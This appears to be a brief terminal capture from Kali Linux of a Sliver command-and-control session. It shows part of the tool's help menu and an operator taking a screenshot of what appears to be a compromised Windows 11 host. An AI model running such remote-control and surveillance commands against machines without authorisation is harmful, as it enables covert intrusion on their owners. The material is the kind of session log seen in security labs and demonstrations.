 2
13:42
kali@kali: ~
socks5 In-band SOCKS5 Proxy
ssh Run a SSH command on a remote host
terminate Terminate a process on the remote system
upload Upload a file
whoami Get session user execution context
For even more information, please see our wiki: https://github.com/BishopFox/sliver/wiki
sliver (ELECTORAL_ANGER) > screenshot
[*] Screenshot written to /tmp/screenshot_win11_20230628134200_3632288751.png (66.6 KiB)
sliver (ELECTORAL_ANGER) >
┌──(kali㉿kali)-[~]
└─$